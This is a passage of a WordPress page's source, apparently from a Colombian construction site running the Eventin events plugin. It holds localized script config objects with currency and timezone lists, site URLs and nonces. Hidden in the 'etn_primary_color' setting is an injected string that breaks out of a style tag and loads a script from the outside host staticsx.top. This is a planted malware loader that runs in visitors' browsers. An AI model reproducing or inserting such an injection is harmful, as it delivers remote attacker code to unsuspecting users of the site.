var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=swiper-bundle-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.51" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","attendee_title":"Attendee"};
//# sourceURL=etn-rsvp-public-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=1764936232" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian 